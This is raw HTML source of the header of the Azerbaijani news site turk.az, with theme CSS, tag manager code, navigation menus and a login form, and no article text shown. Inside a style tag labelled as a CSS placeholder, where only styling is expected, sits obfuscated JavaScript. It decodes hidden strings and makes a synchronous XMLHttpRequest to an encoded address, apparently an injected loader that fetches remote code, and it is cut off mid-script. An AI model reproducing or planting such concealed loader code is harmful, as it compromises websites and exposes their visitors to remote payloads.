.td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-11282 single-format-standard wp-theme-Newspaper td-standard-pack bakida-qatar-taksi-il-toqqusub global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar ertəsi, Yanvar 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
